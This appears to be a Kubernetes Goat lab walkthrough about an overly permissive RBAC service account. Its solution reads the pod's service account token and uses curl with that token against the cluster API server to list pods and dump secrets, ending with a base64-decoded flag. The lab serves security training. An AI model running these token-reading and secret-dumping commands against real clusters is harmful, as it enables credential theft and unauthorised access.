⎈ RBAC least privileges misconfiguration
🙌 Overview
In the early days of Kubernetes, there is no such concept as RBAC (role-based access control) and mostly it uses ABAC (attribute-based access control). Now it has superpowers like RBAC to implement the security principle of least privilege. Still, most of the real-world workloads and resources end up having wider privileges than it is intended to have. In this scenario, we will see how simple misconfiguration like this can gain access to secrets, more resources, and information.

By the end of the scenario, we will understand and learn the following
- Accessing and talking to the Kubernetes API Server using the REST API
- Working with different Kubernetes resources and querying them
- Exploiting the misconfigured/overly permissive permissions to gain access to sensitive information and resources
⚡️ The story
We commonly see in the real world where developers and DevOps teams tend to provide extra privileges than required. This provides attackers more control and privileges than they intended to be. In this scenario, you can leverage the service account bound to the pod to provide webhookapikey access, but using this attacker can gain control over other secrets and resources.
To get started with the scenario, navigate to http://127.0.0.1:1236

🎯 Goal
Find the k8s_goat_flag flag value by gaining access to the Kubernetes secret k8svaultapikey by exploiting the RBAC privileges to complete this scenario.
🪄 Hints & Spoilers
✨ Not sure where the ServiceAccount in k8s pod?
✨ Stuck at querying the API Server?
🎉 Solution & Walkthrough
🎲 Method 1
This deployment has a custom ServiceAccount mapped with an overly permissive policy/privilege. As an attacker, we can leverage this to gain access to other resources and services.
- By default the Kubernetes stores all the tokens and service accounts information in the default place, navigate to there to find the useful information
cd /var/run/secrets/kubernetes.io/serviceaccount/
ls -larth

-
Now we can use this information to query and talk to the Kubernetes API service with the available permissions and privileges
-
To point to the internal API server hostname, we can export it from environment variables
export APISERVER=https://${KUBERNETES_SERVICE_HOST}
- To set the path to the
ServiceAccounttoken
export SERVICEACCOUNT=/var/run/secrets/kubernetes.io/serviceaccount
- To set the namespace value
export NAMESPACE=$(cat ${SERVICEACCOUNT}/namespace)
- To read the
ServiceAccountbearer token
export TOKEN=$(cat ${SERVICEACCOUNT}/token)
- To point the
ca.crtpath so that we can use it while querying in thecurlrequests
export CACERT=${SERVICEACCOUNT}/ca.crt
- Now we can explore the Kubernetes API with the token and the constructed queries
curl --cacert ${CACERT} --header "Authorization: Bearer ${TOKEN}" -X GET ${APISERVER}/api

- To query the available secrets in the
defaultnamespace run the following command
curl --cacert ${CACERT} --header "Authorization: Bearer ${TOKEN}" -X GET ${APISERVER}/api/v1/secrets

- To query the secrets specific to the namespace
curl --cacert ${CACERT} --header "Authorization: Bearer ${TOKEN}" -X GET ${APISERVER}/api/v1/namespaces/${NAMESPACE}/secrets

- To query the pods in the specific namespace
curl --cacert ${CACERT} --header "Authorization: Bearer ${TOKEN}" -X GET ${APISERVER}/api/v1/namespaces/${NAMESPACE}/pods

From here you can try and leverage all the possible Kubernetes operations. As Kubernetes itself works as an API service to create, and delete pods, etc.
- Get the
k8svaulapikeyvalue from the secrets
curl --cacert ${CACERT} --header "Authorization: Bearer ${TOKEN}" -X GET ${APISERVER}/api/v1/namespaces/${NAMESPACE}/secrets | grep k8svaultapikey

- We can decode the base64 encoded value using the following command
echo "azhzLWdvYXQtODUwNTc4NDZhODA0NmEyNWIzNWYzOGYzYTI2NDlkY2U=" | base64 -d
- Hooray 🥳 , we found an awesome Kubernetes Goat flag